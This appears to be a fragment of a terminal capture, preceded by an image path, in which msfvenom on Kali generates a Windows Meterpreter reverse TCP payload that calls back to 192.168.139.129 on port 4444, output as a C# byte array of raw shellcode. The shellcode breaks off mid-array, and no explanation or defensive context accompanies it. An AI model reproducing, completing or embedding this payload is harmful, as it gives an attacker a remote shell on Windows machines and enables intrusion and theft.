 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.139.129 LPORT=4444 EXITFUNC=none -f csharp
--platform windows
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 323 bytes
Final size of csharp file: 1668 bytes
byte[] buf = new byte[323] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x05,0x68,0xc0,0xa8,0x8b,0x81,0x68,0x02,
0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x61,0x00,0x00,
0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,